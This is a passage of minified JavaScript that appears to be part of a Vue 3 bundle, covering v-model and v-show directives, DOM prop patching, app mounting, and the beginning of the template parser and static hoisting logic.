Xl(e){Zl.set(e,e.el.getBoundingClientRect())}function Ql(e){const t=ql.get(e),n=Zl.get(e),o=t.left-n.left,r=t.top-n.top;if(o||r){const t=e.el.style;return t.transform=t.webkitTransform=`translate(${o}px,${r}px)`,t.transitionDuration="0s",e}}const ec=e=>{const t=e.props["onUpdate:modelValue"];return Hi(t)?e=>((e,t)=>{for(let n=0;n<e.length;n++)e[n](t)})(t,e):t};function tc(e){e.target.composing=!0}function nc(e){const t=e.target;t.composing&&(t.composing=!1,function(e,t){const n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}(t,"input"))}const oc={created(e,{modifiers:{lazy:t,trim:n,number:o}},r){e._assign=ec(r);const s=o||r.props&&"number"===r.props.type;yl(e,t?"change":"input",(t=>{if(t.target.composing)return;let o=e.value;n?o=o.trim():s&&(o=ol(o)),e._assign(o)})),n&&yl(e,"change",(()=>{e.value=e.value.trim()})),t||(yl(e,"compositionstart",tc),yl(e,"compositionend",nc),yl(e,"change",nc))},mounted(e,{value:t}){e.value=null==t?"":t},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:o,number:r}},s){if(e._assign=ec(s),e.composing)return;if(document.activeElement===e){if(n)return;if(o&&e.value.trim()===t)return;if((r||"number"===e.type)&&ol(e.value)===t)return}const i=null==t?"":t;e.value!==i&&(e.value=i)}},rc={deep:!0,created(e,t,n){e._assign=ec(n),yl(e,"change",(()=>{const t=e._modelValue,n=ac(e),o=e.checked,r=e._assign;if(Hi(t)){const e=ji(t,n),s=-1!==e;if(o&&!s)r(t.concat(n));else if(!o&&s){const n=[...t];n.splice(e,1),r(n)}}else if(zi(t)){const e=new Set(t);o?e.add(n):e.delete(n),r(e)}else r(uc(e,o))}))},mounted:sc,beforeUpdate(e,t,n){e._assign=ec(n),sc(e,t,n)}};function sc(e,{value:t,oldValue:n},o){e._modelValue=t,Hi(t)?e.checked=ji(t,o.props.value)>-1:zi(t)?e.checked=t.has(o.props.value):t!==n&&(e.checked=Vi(t,uc(e,!0)))}const ic={created(e,{value:t},n){e.checked=Vi(t,n.props.value),e._assign=ec(n),yl(e,"change",(()=>{e._assign(ac(e))}))},beforeUpdate(e,{value:t,oldValue:n},o){e._assign=ec(o),t!==n&&(e.checked=Vi(t,o.props.value))}},lc={deep:!0,created(e,{value:t,modifiers:{number:n}},o){const r=zi(t);yl(e,"change",(()=>{const t=Array.prototype.filter.call(e.options,(e=>e.selected)).map((e=>n?ol(ac(e)):ac(e)));e._assign(e.multiple?r?new Set(t):t:t[0])})),e._assign=ec(o)},mounted(e,{value:t}){cc(e,t)},beforeUpdate(e,t,n){e._assign=ec(n)},updated(e,{value:t}){cc(e,t)}};function cc(e,t){const n=e.multiple;if(!n||Hi(t)||zi(t)){for(let o=0,r=e.options.length;o<r;o++){const r=e.options[o],s=ac(r);if(n)Hi(t)?r.selected=ji(t,s)>-1:r.selected=t.has(s);else if(Vi(ac(r),t))return void(e.selectedIndex!==o&&(e.selectedIndex=o))}n||-1===e.selectedIndex||(e.selectedIndex=-1)}}function ac(e){return"_value"in e?e._value:e.value}function uc(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const pc={created(e,t,n){fc(e,t,n,null,"created")},mounted(e,t,n){fc(e,t,n,null,"mounted")},beforeUpdate(e,t,n,o){fc(e,t,n,o,"beforeUpdate")},updated(e,t,n,o){fc(e,t,n,o,"updated")}};function fc(e,t,n,o,r){let s;switch(e.tagName){case"SELECT":s=lc;break;case"TEXTAREA":s=oc;break;default:switch(n.props&&n.props.type){case"checkbox":s=rc;break;case"radio":s=ic;break;default:s=oc}}const i=s[r];i&&i(e,t,n,o)}const dc=["ctrl","shift","alt","meta"],hc={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>dc.some((n=>e[`${n}Key`]&&!t.includes(n)))},mc=(e,t)=>(n,...o)=>{for(let e=0;e<t.length;e++){const o=hc[t[e]];if(o&&o(n,t))return}return e(n,...o)},gc={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},vc=(e,t)=>n=>{if(!("key"in n))return;const o=tl(n.key);return t.some((e=>e===o||gc[e]===o))?e(n):void 0},yc={beforeMount(e,{value:t},{transition:n}){e._vod="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):bc(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:o}){!t!=!n&&(o?t?(o.beforeEnter(e),bc(e,!0),o.enter(e)):o.leave(e,(()=>{bc(e,!1)})):bc(e,t))},beforeUnmount(e,{value:t}){bc(e,t)}};function bc(e,t){e.style.display=t?e._vod:"none"}const _c=Di({patchProp:(e,t,n,o,r=!1,s,i,l,c)=>{"class"===t?function(e,t,n){const o=e._vtc;o&&(t=(t?[t,...o]:[...o]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}(e,o,r):"style"===t?function(e,t,n){const o=e.style,r=Gi(n);if(n&&!r){for(const e in n)cl(o,e,n[e]);if(t&&!Gi(t))for(const e in t)null==n[e]&&cl(o,e,"")}else{const s=o.display;r?t!==n&&(o.cssText=n):t&&e.removeAttribute("style"),"_vod"in e&&(o.display=s)}}(e,n,o):(e=>Ui.test(e))(t)?(e=>e.startsWith("onUpdate:"))(t)||bl(e,t,0,o,i):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):function(e,t,n,o){if(o)return"innerHTML"===t||"textContent"===t||!!(t in e&&xl.test(t)&&Ki(n));if("spellcheck"===t||"draggable"===t)return!1;if("form"===t)return!1;if("list"===t&&"INPUT"===e.tagName)return!1;if("type"===t&&"TEXTAREA"===e.tagName)return!1;if(xl.test(t)&&Gi(n))return!1;return t in e}(e,t,o,r))?function(e,t,n,o,r,s,i){if("innerHTML"===t||"textContent"===t)return o&&i(o,r,s),void(e[t]=null==n?"":n);if("value"===t&&"PROGRESS"!==e.tagName&&!e.tagName.includes("-")){e._value=n;const o=null==n?"":n;return e.value===o&&"OPTION"!==e.tagName||(e.value=o),void(null==n&&e.removeAttribute(t))}if(""===n||null==n){const o=typeof e[t];if("boolean"===o)return void(e[t]=Fi(n));if(null==n&&"string"===o)return e[t]="",void e.removeAttribute(t);if("number"===o){try{e[t]=0}catch(e){}return void e.removeAttribute(t)}}try{e[t]=n}catch(e){}}(e,t,o,s,i,l,c):("true-value"===t?e._trueValue=o:"false-value"===t&&(e._falseValue=o),function(e,t,n,o){if(o&&t.startsWith("xlink:"))null==n?e.removeAttributeNS(pl,t.slice(6,t.length)):e.setAttributeNS(pl,t,n);else{const o=Ii(t);null==n||o&&!Fi(n)?e.removeAttribute(t):e.setAttribute(t,o?"":n)}}(e,t,o,r))}},il);let xc,Sc=!1;function wc(){return xc||(xc=tr(_c))}function Cc(){return xc=Sc?xc:nr(_c),Sc=!0,xc}const kc=(...e)=>{wc().render(...e)},Ec=(...e)=>{Cc().hydrate(...e)},Tc=(...e)=>{const t=wc().createApp(...e);const{mount:n}=t;return t.mount=e=>{const o=Oc(e);if(!o)return;const r=t._component;Ki(r)||r.render||r.template||(r.template=o.innerHTML),o.innerHTML="";const s=n(o,!1,o instanceof SVGElement);return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),s},t},Nc=(...e)=>{const t=Cc().createApp(...e);const{mount:n}=t;return t.mount=e=>{const t=Oc(e);if(t)return n(t,!0,t instanceof SVGElement)},t};function Oc(e){if(Gi(e)){return document.querySelector(e)}return e}let Mc=!1;const Lc=()=>{Mc||(Mc=!0,oc.getSSRProps=({value:e})=>({value:e}),ic.getSSRProps=({value:e},t)=>{if(t.props&&Vi(t.props.value,e))return{checked:!0}},rc.getSSRProps=({value:e},t)=>{if(Hi(e)){if(t.props&&ji(e,t.props.value)>-1)return{checked:!0}}else if(zi(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},yc.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}})};function Ac(e,t){const n=Object.create(null),o=e.split(",");for(let e=0;e<o.length;e++)n[o[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}const Pc={1:"TEXT",2:"CLASS",4:"STYLE",8:"PROPS",16:"FULL_PROPS",32:"HYDRATE_EVENTS",64:"STABLE_FRAGMENT",128:"KEYED_FRAGMENT",256:"UNKEYED_FRAGMENT",512:"NEED_PATCH",1024:"DYNAMIC_SLOTS",2048:"DEV_ROOT_FRAGMENT",[-1]:"HOISTED",[-2]:"BAIL"};const Rc=/;(?![^(]*\))/g,$c=/:(.+)/;function Ic(e){const t={};return e.split(Rc).forEach((e=>{if(e){const n=e.split($c);n.length>1&&(t[n[0].trim()]=n[1].trim())}})),t}const Fc=Ac("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot"),Vc=Ac("svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistanceLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view"),jc=Ac("area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr");const Bc={},Uc=()=>{},Dc=()=>!1,Hc=/^on[^a-z]/,zc=e=>Hc.test(e),Wc=Object.assign,Kc=(Object.prototype.hasOwnProperty,Array.isArray),Gc=e=>"string"==typeof e,qc=e=>"symbol"==typeof e,Zc=e=>null!==e&&"object"==typeof e,Jc=(Object.prototype.toString,Ac(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted")),Yc=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Xc=/-(\w)/g,Qc=Yc((e=>e.replace(Xc,((e,t)=>t?t.toUpperCase():"")))),ea=/\B([A-Z])/g,ta=Yc((e=>e.replace(ea,"-$1").toLowerCase())),na=Yc((e=>e.charAt(0).toUpperCase()+e.slice(1))),oa=Yc((e=>e?`on${na(e)}`:""));function ra(e){throw e}function sa(e){}function ia(e,t,n,o){const r=new SyntaxError(String(e));return r.code=e,r.loc=t,r}const la=Symbol(""),ca=Symbol(""),aa=Symbol(""),ua=Symbol(""),pa=Symbol(""),fa=Symbol(""),da=Symbol(""),ha=Symbol(""),ma=Symbol(""),ga=Symbol(""),va=Symbol(""),ya=Symbol(""),ba=Symbol(""),_a=Symbol(""),xa=Symbol(""),Sa=Symbol(""),wa=Symbol(""),Ca=Symbol(""),ka=Symbol(""),Ea=Symbol(""),Ta=Symbol(""),Na=Symbol(""),Oa=Symbol(""),Ma=Symbol(""),La=Symbol(""),Aa=Symbol(""),Pa=Symbol(""),Ra=Symbol(""),$a=Symbol(""),Ia=Symbol(""),Fa=Symbol(""),Va=Symbol(""),ja=Symbol(""),Ba=Symbol(""),Ua=Symbol(""),Da=Symbol(""),Ha=Symbol(""),za=Symbol(""),Wa=Symbol(""),Ka={[la]:"Fragment",[ca]:"Teleport",[aa]:"Suspense",[ua]:"KeepAlive",[pa]:"BaseTransition",[fa]:"openBlock",[da]:"createBlock",[ha]:"createElementBlock",[ma]:"createVNode",[ga]:"createElementVNode",[va]:"createCommentVNode",[ya]:"createTextVNode",[ba]:"createStaticVNode",[_a]:"resolveComponent",[xa]:"resolveDynamicComponent",[Sa]:"resolveDirective",[wa]:"resolveFilter",[Ca]:"withDirectives",[ka]:"renderList",[Ea]:"renderSlot",[Ta]:"createSlots",[Na]:"toDisplayString",[Oa]:"mergeProps",[Ma]:"normalizeClass",[La]:"normalizeStyle",[Aa]:"normalizeProps",[Pa]:"guardReactiveProps",[Ra]:"toHandlers",[$a]:"camelize",[Ia]:"capitalize",[Fa]:"toHandlerKey",[Va]:"setBlockTracking",[ja]:"pushScopeId",[Ba]:"popScopeId",[Ua]:"withCtx",[Da]:"unref",[Ha]:"isRef",[za]:"withMemo",[Wa]:"isMemoSame"};const Ga={source:"",start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0}};function qa(e,t,n,o,r,s,i,l=!1,c=!1,a=!1,u=Ga){return e&&(l?(e.helper(fa),e.helper(wu(e.inSSR,a))):e.helper(Su(e.inSSR,a)),i&&e.helper(Ca)),{type:13,tag:t,props:n,children:o,patchFlag:r,dynamicProps:s,directives:i,isBlock:l,disableTracking:c,isComponent:a,loc:u}}function Za(e,t=Ga){return{type:17,loc:t,elements:e}}function Ja(e,t=Ga){return{type:15,loc:t,properties:e}}function Ya(e,t){return{type:16,loc:Ga,key:Gc(e)?Xa(e,!0):e,value:t}}function Xa(e,t=!1,n=Ga,o=0){return{type:4,loc:n,content:e,isStatic:t,constType:t?3:o}}function Qa(e,t=Ga){return{type:8,loc:t,children:e}}function eu(e,t=[],n=Ga){return{type:14,loc:n,callee:e,arguments:t}}function tu(e,t=void 0,n=!1,o=!1,r=Ga){return{type:18,params:e,returns:t,newline:n,isSlot:o,loc:r}}function nu(e,t,n,o=!0){return{type:19,test:e,consequent:t,alternate:n,newline:o,loc:Ga}}const ou=e=>4===e.type&&e.isStatic,ru=(e,t)=>e===t||e===ta(t);function su(e){return ru(e,"Teleport")?ca:ru(e,"Suspense")?aa:ru(e,"KeepAlive")?ua:ru(e,"BaseTransition")?pa:void 0}const iu=/^\d|[^\$\w]/,lu=e=>!iu.test(e),cu=/[A-Za-z_$\xA0-\uFFFF]/,au=/[\.\?\w$\xA0-\uFFFF]/,uu=/\s+[.[]\s*|\s*[.[]\s+/g,pu=e=>{e=e.trim().replace(uu,(e=>e.trim()));let t=0,n=[],o=0,r=0,s=null;for(let i=0;i<e.length;i++){const l=e.charAt(i);switch(t){case 0:if("["===l)n.push(t),t=1,o++;else if("("===l)n.push(t),t=2,r++;else if(!(0===i?cu:au).test(l))return!1;break;case 1:"'"===l||'"'===l||"`"===l?(n.push(t),t=3,s=l):"["===l?o++:"]"===l&&(--o||(t=n.pop()));break;case 2:if("'"===l||'"'===l||"`"===l)n.push(t),t=3,s=l;else if("("===l)r++;else if(")"===l){if(i===e.length-1)return!1;--r||(t=n.pop())}break;case 3:l===s&&(t=n.pop(),s=null)}}return!o&&!r};function fu(e,t,n){const o={source:e.source.slice(t,t+n),start:du(e.start,e.source,t),end:e.end};return null!=n&&(o.end=du(e.start,e.source,t+n)),o}function du(e,t,n=t.length){return hu(Wc({},e),t,n)}function hu(e,t,n=t.length){let o=0,r=-1;for(let e=0;e<n;e++)10===t.charCodeAt(e)&&(o++,r=e);return e.offset+=n,e.line+=o,e.column=-1===r?e.column+n:n-r,e}function mu(e,t,n=!1){for(let o=0;o<e.props.length;o++){const r=e.props[o];if(7===r.type&&(n||r.exp)&&(Gc(t)?r.name===t:t.test(r.name)))return r}}function gu(e,t,n=!1,o=!1){for(let r=0;r<e.props.length;r++){const s=e.props[r];if(6===s.type){if(n)continue;if(s.name===t&&(s.value||o))return s}else if("bind"===s.name&&(s.exp||o)&&vu(s.arg,t))return s}}function vu(e,t){return!(!e||!ou(e)||e.content!==t)}function yu(e){return 5===e.type||2===e.type}function bu(e){return 7===e.type&&"slot"===e.name}function _u(e){return 1===e.type&&3===e.tagType}function xu(e){return 1===e.type&&2===e.tagType}function Su(e,t){return e||t?ma:ga}function wu(e,t){return e||t?da:ha}const Cu=new Set([Aa,Pa]);function ku(e,t=[]){if(e&&!Gc(e)&&14===e.type){const n=e.callee;if(!Gc(n)&&Cu.has(n))return ku(e.arguments[0],t.concat(e))}return[e,t]}function Eu(e,t,n){let o,r,s=13===e.type?e.props:e.arguments[2],i=[];if(s&&!Gc(s)&&14===s.type){const e=ku(s);s=e[0],i=e[1],r=i[i.length-1]}if(null==s||Gc(s))o=Ja([t]);else if(14===s.type){const e=s.arguments[0];Gc(e)||15!==e.type?s.callee===Ra?o=eu(n.helper(Oa),[Ja([t]),s]):s.arguments.unshift(Ja([t])):e.properties.unshift(t),!o&&(o=s)}else if(15===s.type){let e=!1;if(4===t.key.type){const n=t.key.content;e=s.properties.some((e=>4===e.key.type&&e.key.content===n))}e||s.properties.unshift(t),o=s}else o=eu(n.helper(Oa),[Ja([t]),s]),r&&r.callee===Pa&&(r=i[i.length-2]);13===e.type?r?r.arguments[0]=o:e.props=o:r?r.arguments[0]=o:e.arguments[2]=o}function Tu(e,t){return`_${t}_${e.replace(/[^\w]/g,((t,n)=>"-"===t?"_":e.charCodeAt(n).toString()))}`}function Nu(e,{helper:t,removeHelper:n,inSSR:o}){e.isBlock||(e.isBlock=!0,n(Su(o,e.isComponent)),t(fa),t(wu(o,e.isComponent)))}function Ou(e,t){const n=t.options?t.options.compatConfig:t.compatConfig,o=n&&n[e];return"MODE"===e?o||3:o}function Mu(e,t){const n=Ou("MODE",t),o=Ou(e,t);return 3===n?!0===o:!1!==o}function Lu(e,t,n,...o){return Mu(e,t)}const Au=/&(gt|lt|amp|apos|quot);/g,Pu={gt:">",lt:"<",amp:"&",apos:"'",quot:'"'},Ru={delimiters:["{{","}}"],getNamespace:()=>0,getTextMode:()=>0,isVoidTag:Dc,isPreTag:Dc,isCustomElement:Dc,decodeEntities:e=>e.replace(Au,((e,t)=>Pu[t])),onError:ra,onWarn:sa,comments:!1};function $u(e,t={}){const n=function(e,t){const n=Wc({},Ru);let o;for(o in t)n[o]=void 0===t[o]?Ru[o]:t[o];return{options:n,column:1,line:1,offset:0,originalSource:e,source:e,inPre:!1,inVPre:!1,onWarn:n.onWarn}}(e,t),o=Zu(n);return function(e,t=Ga){return{type:0,children:e,helpers:[],components:[],directives:[],hoists:[],imports:[],cached:0,temps:0,codegenNode:void 0,loc:t}}(Iu(n,0,[]),Ju(n,o))}function Iu(e,t,n){const o=Yu(n),r=o?o.ns:0,s=[];for(;!op(e,t,n);){const i=e.source;let l;if(0===t||1===t)if(!e.inVPre&&Xu(i,e.options.delimiters[0]))l=Ku(e,t);else if(0===t&&"<"===i[0])if(1===i.length)np(e,5,1);else if("!"===i[1])Xu(i,"\x3c!--")?l=ju(e):Xu(i,"<!DOCTYPE")?l=Bu(e):Xu(i,"<![CDATA[")?0!==r?l=Vu(e,n):(np(e,1),l=Bu(e)):(np(e,11),l=Bu(e));else if("/"===i[1])if(2===i.length)np(e,5,2);else{if(">"===i[2]){np(e,14,2),Qu(e,3);continue}if(/[a-z]/i.test(i[2])){np(e,23),Hu(e,1,o);continue}np(e,12,2),l=Bu(e)}else/[a-z]/i.test(i[1])?(l=Uu(e,n),Mu("COMPILER_NATIVE_TEMPLATE",e)&&l&&"template"===l.tag&&!l.props.some((e=>7===e.type&&Du(e.name)))&&(l=l.children)):"?"===i[1]?(np(e,21,1),l=Bu(e)):np(e,12,1);if(l||(l=Gu(e,t)),Kc(l))for(let e=0;e<l.length;e++)Fu(s,l[e]);else Fu(s,l)}let i=!1;if(2!==t&&1!==t){const t="preserve"!==e.options.whitespace;for(let n=0;n<s.length;n++){const o=s[n];if(e.inPre||2!==o.type)3!==o.type||e.options.comments||(i=!0,s[n]=null);else if(/[^\t\r\n\f ]/.test(o.content))t&&(o.content=o.content.replace(/[\t\r\n\f ]+/g," "));else{const e=s[n-1],r=s[n+1];!e||!r||t&&(3===e.type||3===r.type||1===e.type&&1===r.type&&/[\r\n]/.test(o.content))?(i=!0,s[n]=null):o.content=" "}}if(e.inPre&&o&&e.options.isPreTag(o.tag)){const e=s[0];e&&2===e.type&&(e.content=e.content.replace(/^\r?\n/,""))}}return i?s.filter(Boolean):s}function Fu(e,t){if(2===t.type){const n=Yu(e);if(n&&2===n.type&&n.loc.end.offset===t.loc.start.offset)return n.content+=t.content,n.loc.end=t.loc.end,void(n.loc.source+=t.loc.source)}e.push(t)}function Vu(e,t){Qu(e,9);const n=Iu(e,3,t);return 0===e.source.length?np(e,6):Qu(e,3),n}function ju(e){const t=Zu(e);let n;const o=/--(\!)?>/.exec(e.source);if(o){o.index<=3&&np(e,0),o[1]&&np(e,10),n=e.source.slice(4,o.index);const t=e.source.slice(0,o.index);let r=1,s=0;for(;-1!==(s=t.indexOf("\x3c!--",r));)Qu(e,s-r+1),s+4<t.length&&np(e,16),r=s+1;Qu(e,o.index+o[0].length-r+1)}else n=e.source.slice(4),Qu(e,e.source.length),np(e,7);return{type:3,content:n,loc:Ju(e,t)}}function Bu(e){const t=Zu(e),n="?"===e.source[1]?1:2;let o;const r=e.source.indexOf(">");return-1===r?(o=e.source.slice(n),Qu(e,e.source.length)):(o=e.source.slice(n,r),Qu(e,r+1)),{type:3,content:o,loc:Ju(e,t)}}function Uu(e,t){const n=e.inPre,o=e.inVPre,r=Yu(t),s=Hu(e,0,r),i=e.inPre&&!n,l=e.inVPre&&!o;if(s.isSelfClosing||e.options.isVoidTag(s.tag))return i&&(e.inPre=!1),l&&(e.inVPre=!1),s;t.push(s);const c=e.options.getTextMode(s,r),a=Iu(e,c,t);t.pop();{const t=s.props.find((e=>6===e.type&&"inline-template"===e.name));if(t&&Lu("COMPILER_INLINE_TEMPLATE",e,t.loc)){const n=Ju(e,s.loc.end);t.value={type:2,content:n.source,loc:n}}}if(s.children=a,rp(e.source,s.tag))Hu(e,1,r);else if(np(e,24,0,s.loc.start),0===e.source.length&&"script"===s.tag.toLowerCase()){const t=a[0];t&&Xu(t.loc.source,"\x3c!--")&&np(e,8)}return s.loc=Ju(e,s.loc.start),i&&(e.inPre=!1),l&&(e.inVPre=!1),s}const Du=Ac("if,else,else-if,for,slot");function Hu(e,t,n){const o=Zu(e),r=/^<\/?([a-z][^\t\r\n\f />]*)/i.exec(e.source),s=r[1],i=e.options.getNamespace(s,n);Qu(e,r[0].length),ep(e);const l=Zu(e),c=e.source;e.options.isPreTag(s)&&(e.inPre=!0);let a=zu(e,t);0===t&&!e.inVPre&&a.some((e=>7===e.type&&"pre"===e.name))&&(e.inVPre=!0,Wc(e,l),e.source=c,a=zu(e,t).filter((e=>"v-pre"!==e.name)));let u=!1;if(0===e.source.length?np(e,9):(u=Xu(e.source,"/>"),1===t&&u&&np(e,4),Qu(e,u?2:1)),1===t)return;let p=0;return e.inVPre||("slot"===s?p=2:"template"===s?a.some((e=>7===e.type&&Du(e.name)))&&(p=3):function(e,t,n){const o=n.options;if(o.isCustomElement(e))return!1;if("component"===e||/^[A-Z]/.test(e)||su(e)||o.isBuiltInComponent&&o.isBuiltInComponent(e)||o.isNativeTag&&!o.isNativeTag(e))return!0;for(let e=0;e<t.length;e++){const o=t[e];if(6===o.type){if("is"===o.name&&o.value){if(o.value.content.startsWith("vue:"))return!0;if(Lu("COMPILER_IS_ON_ELEMENT",n,o.loc))return!0}}else{if("is"===o.name)return!0;if("bind"===o.name&&vu(o.arg,"is")&&Lu("COMPILER_IS_ON_ELEMENT",n,o.loc))return!0}}}(s,a,e)&&(p=1)),{type:1,ns:i,tag:s,tagType:p,props:a,isSelfClosing:u,children:[],loc:Ju(e,o),codegenNode:void 0}}function zu(e,t){const n=[],o=new Set;for(;e.source.length>0&&!Xu(e.source,">")&&!Xu(e.source,"/>");){if(Xu(e.source,"/")){np(e,22),Qu(e,1),ep(e);continue}1===t&&np(e,3);const r=Wu(e,o);6===r.type&&r.value&&"class"===r.name&&(r.value.content=r.value.content.replace(/\s+/g," ").trim()),0===t&&n.push(r),/^[^\t\r\n\f />]/.test(e.source)&&np(e,15),ep(e)}return n}function Wu(e,t){const n=Zu(e),o=/^[^\t\r\n\f />][^\t\r\n\f />=]*/.exec(e.source)[0];t.has(o)&&np(e,2),t.add(o),"="===o[0]&&np(e,19);{const t=/["'<]/g;let n;for(;n=t.exec(o);)np(e,17,n.index)}let r;Qu(e,o.length),/^[\t\r\n\f ]*=/.test(e.source)&&(ep(e),Qu(e,1),ep(e),r=function(e){const t=Zu(e);let n;const o=e.source[0],r='"'===o||"'"===o;if(r){Qu(e,1);const t=e.source.indexOf(o);-1===t?n=qu(e,e.source.length,4):(n=qu(e,t,4),Qu(e,1))}else{const t=/^[^\t\r\n\f >]+/.exec(e.source);if(!t)return;const o=/["'<=`]/g;let r;for(;r=o.exec(t[0]);)np(e,18,r.index);n=qu(e,t[0].length,4)}return{content:n,isQuoted:r,loc:Ju(e,t)}}(e),r||np(e,13));const s=Ju(e,n);if(!e.inVPre&&/^(v-[A-Za-z0-9-]|:|\.|@|#)/.test(o)){const t=/(?:^v-([a-z0-9-]+))?(?:(?::|^\.|^@|^#)(\[[^\]]+\]|[^\.]+))?(.+)?$/i.exec(o);let i,l=Xu(o,"."),c=t[1]||(l||Xu(o,":")?"bind":Xu(o,"@")?"on":"slot");if(t[2]){const r="slot"===c,s=o.lastIndexOf(t[2]),l=Ju(e,tp(e,n,s),tp(e,n,s+t[2].length+(r&&t[3]||"").length));let a=t[2],u=!0;a.startsWith("[")?(u=!1,a.endsWith("]")?a=a.slice(1,a.length-1):(np(e,27),a=a.slice(1))):r&&(a+=t[3]||""),i={type:4,content:a,isStatic:u,constType:u?3:0,loc:l}}if(r&&r.isQuoted){const e=r.loc;e.start.offset++,e.start.column++,e.end=du(e.start,r.content),e.source=e.source.slice(1,-1)}const a=t[3]?t[3].slice(1).split("."):[];return l&&a.push("prop"),"bind"===c&&i&&a.includes("sync")&&Lu("COMPILER_V_BIND_SYNC",e,0,i.loc.source)&&(c="model",a.splice(a.indexOf("sync"),1)),{type:7,name:c,exp:r&&{type:4,content:r.content,isStatic:!1,constType:0,loc:r.loc},arg:i,modifiers:a,loc:s}}return!e.inVPre&&Xu(o,"v-")&&np(e,26),{type:6,name:o,value:r&&{type:2,content:r.content,loc:r.loc},loc:s}}function Ku(e,t){const[n,o]=e.options.delimiters,r=e.source.indexOf(o,n.length);if(-1===r)return void np(e,25);const s=Zu(e);Qu(e,n.length);const i=Zu(e),l=Zu(e),c=r-n.length,a=e.source.slice(0,c),u=qu(e,c,t),p=u.trim(),f=u.indexOf(p);f>0&&hu(i,a,f);return hu(l,a,c-(u.length-p.length-f)),Qu(e,o.length),{type:5,content:{type:4,isStatic:!1,constType:0,content:p,loc:Ju(e,i,l)},loc:Ju(e,s)}}function Gu(e,t){const n=3===t?["]]>"]:["<",e.options.delimiters[0]];let o=e.source.length;for(let t=0;t<n.length;t++){const r=e.source.indexOf(n[t],1);-1!==r&&o>r&&(o=r)}const r=Zu(e);return{type:2,content:qu(e,o,t),loc:Ju(e,r)}}function qu(e,t,n){const o=e.source.slice(0,t);return Qu(e,t),2===n||3===n||-1===o.indexOf("&")?o:e.options.decodeEntities(o,4===n)}function Zu(e){const{column:t,line:n,offset:o}=e;return{column:t,line:n,offset:o}}function Ju(e,t,n){return{start:t,end:n=n||Zu(e),source:e.originalSource.slice(t.offset,n.offset)}}function Yu(e){return e[e.length-1]}function Xu(e,t){return e.startsWith(t)}function Qu(e,t){const{source:n}=e;hu(e,n,t),e.source=n.slice(t)}function ep(e){const t=/^[\t\r\n\f ]+/.exec(e.source);t&&Qu(e,t[0].length)}function tp(e,t,n){return du(t,e.originalSource.slice(t.offset,n),n)}function np(e,t,n,o=Zu(e)){n&&(o.offset+=n,o.column+=n),e.options.onError(ia(t,{start:o,end:o,source:""}))}function op(e,t,n){const o=e.source;switch(t){case 0:if(Xu(o,"</"))for(let e=n.length-1;e>=0;--e)if(rp(o,n[e].tag))return!0;break;case 1:case 2:{const e=Yu(n);if(e&&rp(o,e.tag))return!0;break}case 3:if(Xu(o,"]]>"))return!0}return!o}function rp(e,t){return Xu(e,"</")&&e.slice(2,2+t.length).toLowerCase()===t.toLowerCase()&&/[\t\r\n\f />]/.test(e[2+t.length]||">")}function sp(e,t){lp(e,t,ip(e,e.children[0]))}function ip(e,t){const{children:n}=e;return 1===n.length&&1===t.type&&!xu(t)}function lp(e,t,n=!1){const{children:o}=e,r=o.length;let s=0;for(let e=0;e<o.length;e++){const r=o[e];if(1===r.type&&0===r.tagType){const e=n?0:cp(r,t);if(e>0){if(e>=2){r.codegenNode.patchFlag="-1",r.codegenNode=t.hoist(r.codegenNode),s++;continue}}else{const e=r.codegenNode;if(13===e.type){const n=dp(e);if((!n||512===n||1===n)&&pp(r,t)>=2){const n=fp(r);n&&(e.props=t.hoist(n))}e.dynamicProps&&(e.dynamicProps=t.hoist(e.dynamicProps))}}}else 12===r.type&&cp(r.content,t)>=2&&(r.codegenNode=t.hoist(r.codegenNode),s++);if(1===r.type){const e=1===r.tagType;e&&t.scopes.vSlot++,lp(r,t),e&&t.scopes.vSlot--}else if(11===r.type)lp(r,t,1===r.children.length);else if(9===r.type)for(let 